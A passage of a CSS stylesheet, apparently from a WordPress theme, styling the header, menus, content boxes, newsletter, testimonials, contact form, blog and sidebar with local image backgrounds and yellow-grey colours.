	background: url(images/bg-body.jpg) repeat scroll 0 0 transparent;
	-webkit-font-smoothing: antialiased !important;
	-webkit-text-size-adjust: 100% !important;
}
.bold {
	font-weight:bold;
}
::selection
{
	color: white;
	background-color: #f1c832;
}
::-moz-selection  
{
	color: white;
	background-color: #f1c832;
}

.wp-caption,.wp-caption-text,.gallery-caption,.bypostauthor,.sticky {
	font-weight:normal;
}

.alignright {
	text-align: right;
}
.alignleft {
	text-align: left;
}
.aligncenter  {
	text-align: center;
}

input,
select,
textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 15px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

ul,
ol {
	list-style: none;
	margin: 0 0 24px 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 20px;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}


table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

del {
	color: #767676;
}

hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}

/* post format */
.video-container {
	position:relative; 
	margin:0;	
	padding-bottom:51%; 
	padding-top:0; 
	height:0; 
	overflow:hidden; 
	border:none;
}
.video-container iframe,.map-container iframe,.map-container embed,	.video-container object,
.video-container embed { position:absolute; border:none;top:0; left:0; width:100%; height:100%; }

/* HEADER
================================================== */
#header {
	border-top-width: 5px;
	border-top-style: solid;
	border-top-color: #5a5a5a;
}
/******SOCIAL LINKS******/
ul#social-links {
	margin: 0;
	padding:0;
	float:right;
	margin-top: 30px;
}
ul#social-links li {
    display: inline-block;
    list-style: none outside none;
	margin-left:2px;
}
ul#social-links li:first-child {
	margin-left:0;
}
#facebook-link, #skype-link, #twitter-link, #flickr-link, #vimeo-link, #dribbble-link, #linkedin-link, #rss-link, #googleplus-link, #pintrest-link  {
	height:24px;
	width:24px;
	display:block;
	background-color:#5a5a5a;
	background-repeat: no-repeat;
	background-position: left top;
	transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
#facebook-link:hover, #skype-link:hover, #twitter-link:hover, #flickr-link:hover, #vimeo-link:hover, #dribbble-link:hover, #linkedin-link:hover, #rss-link:hover, #googleplus-link:hover, #pintrest-link:hover {
	background-color:#f1c832;
}
#facebook-link {
	background-image: url(images/social/facebook.png);
}
#skype-link {
	background-image: url(images/social/skype.png);	
}
#twitter-link {
	background-image: url(images/social/twitter.png);
}
#flickr-link {
	background-image: url(images/social/flickr.png);
}
#vimeo-link {
	background-image: url(images/social/vimeo.png);
}
#dribbble-link {
	background-image: url(images/social/dribbble.png);
}
#linkedin-link {
	background-image: url(images/social/linkedin.png);	
}
#rss-link {
	background-image: url(images/social/rss.png);
}
#googleplus-link {
	background-image: url(images/social/googleplus.png);
}
#pintrest-link {
	background-image: url(images/social/pintrest.png);
}

/* SEARCH
================================================== */
.search-container{
    float: right;
	margin-top: 10px;
	margin-bottom:10px;
}
.search-text {
	border: 1px solid #d1d1d1 !important;
	color: #c1c1c1 !important;
	display: block !important;
	float: left !important;
	margin: 0 !important;
	font-style: normal !important;
	margin-right: 5px !important;
	background-attachment: scroll;
	background-color: #FFF;
	background-image: none;
	background-repeat: repeat;
	background-position: 0 0;
	width: 200px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.search-submit {
	margin: 0;
	padding: 0;
	width: 31px;/*32*/
	height: 31px;
	border: medium none;
	background-image: url(images/search-submit.png);
	background-repeat: no-repeat;
	background-position: center center;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	background-attachment: scroll;
	background-color: #5a5a5a;
}
.search-submit:hover {
	background-color: #f1c832;
	cursor:pointer;
}

/* search widget */
.widget_search .content-container-white {
	overflow: hidden;
}

/* LOGO
================================================== */
#logo-container {
	float:left;
	margin-bottom: 35px;
    margin-top: 35px;
}
.logo {
	width:88px;
	height:15px;
	float:left;
	background-image: url(images/logo.png);
	background-repeat: no-repeat;
	background-position: left top;
}

/* add wp */
.toplogo {
	float:left;
}

/************************/
.nav-border {
	border-top: 1px solid #d6d6d6;	
}

/* MAIN MENU
================================================== */
#main-nav {
	float:left;
}
nav#main-nav select {
	display:none; /* for mobile */
}

#main-nav ul {
	margin: 0;
	padding: 0;
}
#main-nav li {
    float: left;
    list-style: none outside none;
    margin: 0;
}
#main-nav ul li li:first-child {
	border-top:none;
}
#main-nav .current > a, #main-nav .current-menu-item a, #main-nav .current-menu-ancestor.current-menu-parent a  {
	color:#5a5a5a;
	margin-top:-1px;
	border-top: 3px solid #f1c832;
	padding-top:17px;
}
#main-nav .current li.current a, #main-nav .current li.current li.current a {
	color:#5a5a5a;
	margin-top:0;
	border-top: none;
	padding-top:12px;
	background-color:#d6d6d6;/**/
}
#main-nav a:hover {
	text-shadow: none;
	color:#5a5a5a;
}

/* add wp */
#main-nav .current-menu-item  ul.sub-menu li a, #main-nav .current-menu-item  ul.sub-menu li.menu-item a, #main-nav .current-menu-ancestor.current-menu-parent ul.sub-menu a {
	border-top: none;
}

#main-nav a {
	color: #808080;
	display: block;
	font-size: 14px;
	position: relative;
	text-decoration: none;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	padding-top: 19px;
	padding-bottom: 0px;
}
#main-nav ul.sf-menu li:first-child a {
	margin-left: 0;
}
.sf-menu li > a {
	padding-bottom:0 !important;
	text-transform: uppercase;
	margin-right:12px ;
	margin-left: 12px ;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;

}
/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style:	none;
}
.sf-menu {
	line-height: 1.0;
}
.sf-menu ul {
	position: absolute;
	top: -999em;
	margin-top: 0px !important;
	margin-left: 10px !important;
}
#main-nav ul.sf-menu li:first-child ul {
	margin-left: 0px !important;
}
.sf-menu ul ul {
	margin: 0 !important;
}
.sf-menu ul li {
	width: 150px;
}
.sf-menu li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float: left;
	position: relative;
}
.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left: 0;
	top: /*5.5em*/40px; /* match top ul list item height */
	z-index: 99;
	text-shadow:none;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left: 150px  !important; /* match ul width */
	top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left: 100em; /* match ul width */
	top: 0;
}
.sf-menu li li  {
	margin: 0 !important;
	background: #f0f0f0;
	border-top: 1px solid #d6d6d6;
}
#main-nav .current li.current li a{
    background-color: #f0f0f0;
    color: #808080;
}
.sf-menu li li a {
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	text-transform: none !important;
	text-shadow: none !important;
	font-size: 12px !important;
	padding-left:15px !important;
	padding-top: 12px !important;
	padding-bottom: 12px !important;
	margin-right:0px ;
	margin-left: 0px ; /*14*/
}
.sf-menu li li a:hover{
	color: #f0f0f0 !important;
	background: #484848 !important;
}
#main-nav ul.sf-menu li ul {
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	box-shadow:2px 2px 0 rgba(0,0,0, 0.1);
}

/* 3 BLOCKS
================================================== */
.box-main-container {
	background-color:#d6d6d6;
	border:1px solid #c4c4c4;
	position:relative;
	
   -webkit-transition: box-shadow 0.3s ease-in-out 0s;
   -moz-transition: box-shadow 0.3s ease-in-out 0s;
   -o-transition: box-shadow 0.3s ease-in-out 0s;
   -ms-transition: box-shadow 0.3s ease-in-out 0s;
   transition: box-shadow 0.3s ease-in-out 0s;
	
}
.block3-container {
	padding-left:15px;
}
.box-main-container .img-holder {
	padding-bottom: 20px;
    padding-top: 30px;
}

/* add */
.img-holder {
	text-align: center;
}


.img-holder.seo {
	background-image: url(images/icon-seo.png);
	background-repeat: no-repeat;
	background-position: center center;
	height: 60px;
}
.img-holder.comp {
	background-image: url(images/icon-comp.png);
	background-repeat: no-repeat;
	background-position: center center;
	height: 60px;
}
.img-holder.gears {
	background-image: url(images/icon-gears.png);
	background-repeat: no-repeat;
	background-position: center center;
	height: 60px;
}
.box3-cont .box-number {
	position:absolute;
	left: -15px;
    top: 15px;
	display:inline-block;
	background-color:#f1c832;
	color: #fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 36px;
	line-height: 36px;
	padding-top: 14px;
	padding-right: 18px;
	padding-bottom: 14px;
	padding-left: 18px;
	border-bottom: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
    box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1);
}
.block3-container h3 {
	color:#5a5a5a;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 20px;
	text-align:center;
	margin-bottom:20px;
}
.box-main-container:hover {
	box-shadow:0px 2px 5px #818d98;
	
   -webkit-transition: box-shadow 0.3s ease-in-out 0s;
   -moz-transition: box-shadow 0.3s ease-in-out 0s;
   -o-transition: box-shadow 0.3s ease-in-out 0s;
   -ms-transition: box-shadow 0.3s ease-in-out 0s;
   transition: box-shadow 0.3s ease-in-out 0s;
}
.under-box-bg {
	height: 12px;
	background-image: url(images/under-box-bg.png);
	background-repeat: no-repeat;
	background-position: center center;	
}
.box-text-container {
	position:relative;
	background-color: #fff;
	border: 1px solid #d1d1d1;
	text-align: center;
	padding-top: 12px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
}
.box-text-container h5{
	font-size:12px;
	line-height:18px;
}
a.r-m-plus-small {
	position:absolute;
	right:10px;
	bottom:-10px;
	display: block;
	height:19px;
	width:19px;
	background-color: #5a5a5a;
	background-image: url(images/plus.png);
	background-repeat: no-repeat;
	background-position: center center;	
}
a.r-m-plus-small:hover {
	background-color: #f1c832;
}

/* BUY NOW
================================================== */
.buy-now-text-container {
	float:left;
	width:747px;
	background-color: #fff;
	border: 1px solid #d1d1d1;
	padding:15px;
}
.buy-now-text-container h2{
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:25px;
	color:#5a5a5a;
}
.side-box-bg {
	height:25px;
	width: 12px;
	float:left;
	background-image: url(images/side-box-bg.png);
	background-repeat: no-repeat;
	background-position: center center;	
}
.side-box-bg.buy-now {
	height:98px;
	width: 12px;
	float:left;
	background-image: url(images/side-box-bg.png);
	background-repeat: no-repeat;
	background-position: center center;	
}
.button-buy-container {
	float:left;
	margin-top: 23px;
}

/* LATEST WORK
================================================== */
.p-10 {
	padding:10px;
}
.caption-text-container {
	float:left;
	padding-bottom: 7px;
	margin-bottom: -1px;
	font-size:16px;
	color:#5a5a5a;
	font-weight:lighter;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	border-bottom:3px solid #f1c832;
}
.caption-main-container{
	padding: 0px;
	border-bottom: 1px solid #d1d1d1;
}
.jcarousel-scroll {
	float: right;
	margin-bottom: -1px;
    margin-top: 2px;
}
.jcarousel-next {
	width:9px;
	height:12px;
	display:block;
	float:right;
	padding: 7px 9px;
	background-color:#5a5a5a;
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	cursor: pointer;	
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.jcarousel-next:hover, .jcarousel-prev:hover {
	background-color:#f1c832;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;	
}
.jcarousel-prev {
	width:9px;
	height:12px;
	display:block;
	float:left;
	padding: 7px 9px;
	background-color:#5a5a5a;
	background-image: url(images/prev-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	cursor: pointer;
	    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}

.container.latest-posts-jc{
	margin-left: -10px;
}
/*****************************************/
.content-container-white {
	background-color: #fff;
    border: 1px solid #d1d1d1;
}
.view {
    cursor: default;
   /* margin-bottom: 9px;*/
    overflow: hidden;
    position: relative;
    text-align: center;
	line-height:1;
}

/*************************************/
.lw-text-container {
	padding:10px;
}
.lw-text-container p{
	padding:0px;
	margin:0px;
}
.lw-a-container {
	text-align:right;
}
.lw-item-container {
	background-color: #fff;
	border: 1px solid #d6d6d6;
	border-radius:3px;
}
.lw-item-caption-container {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 12px;
	font-size: 16px;
	color: #373737;	
}
.lw-item-text-container {
	text-align: center;
}
.lw-item-text-container p {
	margin: 8px 15px;
}
.jcarousel {
    position: relative;
    overflow: hidden;
}

.jcarousel ul {
    width: 20000em;
    position: absolute;
    list-style: none;
    margin: 0;
    padding: 0;
}

/* NEWSLETTER
================================================== */
.newsletter-container {
	background-color: #f1f1f1;
	border: 1px solid #d6d6d6;
	border-radius:3px;
}
.nl-img-container {
	float: left;
	padding-top: 23px;
	padding-right: 20px;
	padding-bottom: 17px;
	padding-left: 20px;	
}
.nl-text-container {
	float:left;
}

.nl-form-part-container {
    float: left;
	padding: 15px;
	background-color: #FFFFFF;
    border: 1px solid #D1D1D1;
	border-left:none;
}
.nl-text {
	float:left;
	padding-top: 23px;
	padding-left: 20px;
}
.nl-text-container .caption {
	float:left;
    padding-top: 22px !important;
	padding-left: 18px !important;
}
.nl-text-container.part {
	width: 475px;
	height:62px;
	background-color: #FFFFFF;
    border: 1px solid #D1D1D1;
	border-right:none;
}
.nl-form-container {
	float:left;
	height:62px !important;
}
.newsletterform input{
	width:180px;
}
.caption {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	color: #5a5a5a;
    font-size: 16px;
	line-height:18px;
    padding-bottom: 7px;
    padding-top: 6px;
	font-weight:lighter;
}
input, textarea {
	color: #c1c1c1;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	margin: 0;
	outline: medium none;
	border: 1px solid #d6d6d6;
    padding: 5px 8px 5px 8px;
	font-size:13px;
}
.nl-form-container input {
	padding-bottom:5px;
	padding-top:5px;
}
.nl-img-container img {
	height:17px;
	width:24px;
}
.side-box-bg.news-letter {
	height:64px;
}
form.newsletterform button.button {
	margin-top:6px;
}

/* LATEST POSTS
================================================== */ 
.lp-item-text-container {
	position: relative;
    text-align: center;
	margin-bottom: 10px;
}
.lp-item-text-container p {
    margin: 8px 10px;
}
.lp-date-container {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	color:#808080;
	font-size:11px;
	margin-top: 3px;
}
.lp-item-caption-container {
    color: #373737;
    font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
    font-size: 16px;
    margin-top: 0;
    padding-bottom: 12px;
	padding-bottom: 7px;
    text-align: center;
	margin-top: 10px;
}
.lp-item-caption-container a {
    color: #5A5A5A;
}
.lp-item-caption-container a:hover {
    color: #F1C832;
}

/* OUR CLIENTS
================================================== */ 
.bw-wrapper {
    position:relative;
    display:block;
}
ul.our-clients-container{
	padding:0;
	margin:0;
}
.our-clients-container li {
	display: block;
	float: left;
	overflow: hidden;
	position: relative;
	margin-right: 10px;
	margin-left: 10px;    /*width: 187px;*/
}
.bw-wrapper {
	width:170px;
	height:90px;
}

/* TABS
================================================== */ 
.tabs-nav {
    list-style: none outside none;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
	margin-bottom: 1px;
}

.tabs-widget ul.tabs-nav{
	list-style: none;
}

.tabs-nav li {
    float: left;
    line-height: 32px;
    margin: 0;
	padding: 0;
    overflow: hidden;
    
    position: relative;
}
.tabs-nav li a {
	color: #808080;
	display: block;
	outline: medium none;
	text-decoration: none;
	background-color: #e7e7e7;
	padding: 0;
	border:1px solid #d1d1d1;
	border-left:none;
	margin-top: 0;
	margin-right: 0;
	margin-left: 0;
	padding-top: 0;
	padding-right: 16px;
	padding-bottom: 0;
	padding-left: 16px;
}

.tabs-nav li:first-child a {
    border-left: 1px solid #d1d1d1;
}
.tabs-nav li a:hover, .tabs-nav li.active a {
    background-color: #f4f4f4;
}
.tabs-nav li.active a {
	color:#5a5a5a;
	background-color: #fff;
}
.tabs-container {
	margin: -1px 0;
	overflow: hidden;
	width: 100%;
    border: 1px solid #d1d1d1;
    background-color: #fff;
}
.tab-content {
	padding-top: 0px;
	padding-bottom: 0px;
}
.tab-content p {
	padding-right: 15px;
}
.tab-post-container {
	margin:0;
	padding:0;	
}

ul.tab-post-container {
	list-style: none;
}

.tab-post-container.text p {
	padding-left: 15px;
	padding-right: 15px;
}
.tab-post-container li{
    border-top: 1px solid #d1d1d1;
}
.tab-post-container li:first-child{
    border-top: none;
}
.lp-img-cont {
	width:75px;
}
.lp-title-cont {
	width:155px;
}

/* TESTIMONIALS
================================================== */
.quote-content {
	position:relative;
	display:inline-block;
	margin-right:1px;
	margin-left:1px;
}
.quote-content:before, .quote-content:after{
	content:'';
	position:absolute;
}
.t1{
background:#fff;
border:1px solid #d1d1d1;
}
.t1:before{
	bottom:-5px;
	left:25px;
	width:20px;
	height:10px;
	-webkit-transform:rotate(-45deg) skewX(-45deg);
	-moz-transform:rotate(-45deg) skewX(-45deg);
	-o-transform:rotate(-45deg) skewX(-45deg);
	-ms-transform:rotate(-45deg) skewX(-45deg);
	background:#fff;
	z-index:-1;
	border:1px solid #d1d1d1;
}
.t1:after{
	left:29px;
	bottom:-1px;
	width:12.5px;
	height:1px;
	background:#fff;
}
/****************/
.testimonials {
	position:relative;
}
.quote-content {
	background-image: url(images/quote.png);
	background-repeat: no-repeat;
	background-position: 15px 15px;
}
.quote-content p{
	margin: 14px 14px 16px 46px;
	font-style: italic;
}
.quote-author {
	position: relative;
	left: 15px;
	margin-top: 20px;
}
.quote-author-description {
	display: block;
	color: #aaa;
	font-size: 11px;
}
.author-testimonial {
	display: inline;
	
	font-size: 14px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}

/* PAGE TITLE
================================================== */
.page-title-container {
	background-color:#d6d6d6;
}
.page-title {
	float: left;
	color:#5a5a5a;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:18px;
	line-height:18px;
	margin-bottom:0;
	padding:15px; 
	text-transform: uppercase;
}
.page-title .sub-title{
	color:#808080;
}

/* add wp */
.page-title a {
	color:#5a5a5a
}

/* 404
================================================== */
.error404-text {
	text-align:center;
	color:#5a5a5a;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:30px;
	line-height:30px;
	margin-bottom: 25px;
    margin-top: 25px;
}
.error404-numb {
	color:#909090;
	text-align:center;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:250px;
	line-height:250px;
	margin-bottom: 40px;
    margin-top: 30px;
}
.error404-main-text h2 {
	text-align:center;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:30px;
	line-height:30px;
	padding-bottom: 15px;
    padding-top: 20px;
	padding-left: 15px;
    padding-right: 15px;
}

/* CONTACT
================================================== */
.google-map {
	padding-bottom:60%;
}
.google-map-container img {
    max-width: none !important;
}
.contant-container-caption {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	text-align: center;
	margin-top: 0px;
	margin: 12px 15px;
	font-size: 16px;
	color: #373737;	
}
.padding-cont-15{
	padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
}
.padding-all-15 {
	padding: 15px;
}
.padding-l-t-15 {
	padding: 15px 0 0 15px;
}
.padding-l-r-15 {
	padding: 0 15px 0 15px;
}
.padding-cont-15 p{
	margin-bottom:0;
}

.title-block, .title-widget {
	color:#5a5a5a;
	font-size:16px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	margin-bottom: 0;
    padding: 4px 13px 5px;
}
.title-widget { 
	line-height:18px;
	margin:12px;
	padding:0;
}
ul.contact-info-page {
	margin:0;
	padding:0;
	list-style: none;
}
ul.contact-info-page li {
	border-top:1px solid #d1d1d1;
}
ul.contact-info-page li:first-child {
	border-top:none;
}
.contact-info-page .icon_loc {
    background: url(images/icon_footer_loc.png) no-repeat scroll 15px 13px transparent;
    margin-bottom: 10px;
    padding: 10px 15px 0 45px;
}
.contact-info-page .icon_phone {
    background: url(images/icon_footer_phone.png) no-repeat scroll 15px 14px transparent;
    margin-bottom: 10px;
    padding: 10px 15px 0 45px;
}
.contact-info-page .icon_mail {
    background: url(images/icon_footer_mail.png) no-repeat scroll 15px 14px transparent;
    line-height: 24px;
    margin-bottom: 10px;
    padding: 10px 15px 0 45px;
}

/* CONTACT FORM
================================================== */
.contact-form-container {
	padding-top:15px;
}
#contact-form, #comment-form {
	margin-top:7px;
}
#contact-form label, #comment-form label{
	visibility:hidden;
	display:none;
}
.field-1-1 textarea{
	width:700px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-3 input{
	width:220px;
	margin-right:20px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-3:nth-of-type(3n) input{
	margin-right:0;
}

/* ALERT BOXES 
================================================== */
.iconed-box.error:before {
    background-position: -36px center;
}
.iconed-box.success:before {
    background-position: 0 center;
}
.iconed-box.info:before {
    background-position: -72px center;
}
.iconed-box.notice:before {
    background-position: -108px center;
}
.iconed-box:before {
	height: 100%;
	left: 10px;
	max-height: 80px;
	top: 0;
	width: 36px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/box-icons.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.iconed-box:before {
    content: "";
    position: absolute;
}
.styled-box.success {
    background: none repeat scroll 0 0 #EDFFD7;
    border-color: #80c080;;
	color:#32a432;
}
.styled-box.error {
    background: none repeat scroll 0 0 #fdebeb;
    border-color: #ffa7a1;
	color:#e17585;
}
.styled-box.info {
    background: none repeat scroll 0 0 #E2F1FF;
    border-color: #73bfe4;
	color:#4ac2f3;
}
.styled-box.notice {
    background: none repeat scroll 0 0 #FFFFEE;
    border-color: #fbc778;
	color:#ff9900;
}
.styled-box {
	background: none repeat scroll 0 0 #FFFFFF;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 3px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #D6D6D6;
	border-right-color: #D6D6D6;
	border-bottom-color: #D6D6D6;
	border-left-color: #D6D6D6; 
}
.styled-box {
	margin-bottom: 15px;
	position: relative;
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 20px;
}
.demo .styled-box {
	padding-top: 20px;
	padding-bottom: 20px;	/*margin-bottom: 20px;*/
}
.iconed-box {
    padding-left: 60px;
}
#contact-form .iconed-box {
    padding-left: 60px;
	width:220px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}

/* BLOG
================================================== */

.blog-item ul {
	margin-left: 0;
}

.blog-info-container {
	margin-top:1px;
}
.blog-info-container ul {
	margin: 0;
    padding-bottom: 0;
	padding-left:10px;
	padding-right:10px;
}
.blog-info-container ul li {
    font-size: 11px;
	line-height:14px;
    margin: 0;
}
.blog-info-container ul li.date {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/clock-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.author {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/author-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.view {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/view-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.comment {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/comment-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.tag {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/tag-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-text-container {
    padding-bottom: 10px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.blog-item-date-cont  {
	position:absolute;
	bottom:16px;
	left:16px;
	background-color:#f1c832;
	color:#fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	padding:9px 11px 10px 11px;
}
.blog-item-date {
	font-size:40px;
	margin-right:3px;
}
.blog-item-mounth {
	margin-top:3px;
	margin-bottom:3px;
}
.blog-item-mounth, .blog-item-year  {
	font-size:16px;
	text-align:left;
}
/******PAGINATION******/
.pagination-1 {
	margin:0;
	padding:0;
}
ul.pagination-1 {
	list-style: none;
}

.pagination-1 li{
	float: left;
	margin:0;
	margin-right:4px;
	padding:0;
}
.pagination-1 li a{
	display: block;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	background-color:#d6d6d6;
}
.pagination-1 a {
	color:#5a5a5a;
}
.pagination-1 a:hover {
	background-color:#5a5a5a;
	color:#fff;
}
.pagination-1 a.pag-current {
	background:#5a5a5a;
	color:#fff;
}
.pagination-1 .pag-next {
	padding-bottom: 9px !important;
    padding-top: 10px !important;
    background-image: url(images/next-small-black.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 9px;
    width: 7px;
}
.pagination-1 .pag-prev {
	padding-bottom: 9px !important;
    padding-top: 10px !important;
    background-image: url(images/prev-small-black.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 9px;
    width: 7px;
}
.pagination-1 a.pag-prev:hover {
    background-image: url(images/prev-small.png);
    background-position: center center;
    background-repeat: no-repeat;
}
.pagination-1 a.pag-next:hover {
    background-image: url(images/next-small.png);
    background-position: center center;
    background-repeat: no-repeat;
}

/*****SIDEBAR******/

/* add wp */
.sidebar-item {
	overflow: hidden;
	clear: left;
}


.sidebar-item ul {
	list-style: none;
}
/* RSS Widget */

.rsswidget img {
	margin-top: -4px;
}

.rssSummary {
	margin: 9px 0;
}

.rss-date {
	display: block;
}

.widget_rss li {
	margin-bottom: 18px;
}

.widget_rss li:last-child {
	margin-bottom: 0;
}

.sidebar-item ul {
	padding:0;
	margin-left:0;
	margin-top:0;
	margin-bottom:0;
	margin-right:0;
}

/* --- */

h3.title-widget {
	text-transform: uppercase;
}

.blog-categories {
	margin:0;
	padding:0;
}
.blog-categories li{
	background-color:#fff;
	border: 1px solid #D1D1D1;
	margin-top:1px;
}
.blog-categories li:first-child{
	margin-top:0;
}
.blog-categories li.active a{
	color:#5a5a5a;
}
.blog-categories li a{
	color:#909090;
	line-height:29px;
	display:block;
}
.blog-categories li a:hover{
	color:#f1c832;
}
.blog-cat-icon {
	display:block;
	float:left;
	margin-right: 10px;
	height:30px;
	width:30px;
	background-color:#d1d1d1;
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.blog-categories li a:hover .blog-cat-icon{
	background-color:#f1c832;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.blog-categories li.active .blog-cat-icon{
	background-color:#f1c832;
}
/******TABS BLOG*****/
.latest-post-container {
	margin:0;
	padding:0;
}
.latest-post-sidebar {
	padding-left: 15px;
}
.latest-post-sidebar img {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #d6d6d6;
    float: left;
    height: 52px;
    margin: 15px 14px 15px 0;
    padding: 3px;
    transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    width: 52px;
}
.latest-post-sidebar img:hover {
    border-color: #f1c832;
	background: none repeat scroll 0 0 #f1c832;
}
.latest-post-sidebar p.latest-post-sidebar-title {
    line-height: 15px;
    padding-top: 5px;
	font-size:14px;
	margin-bottom:0;
}
.latest-post-sidebar p.latest-post-sidebar-date {
    color: #ACACAC;
	padding-bottom: 0px;
	margin-top: 0px;
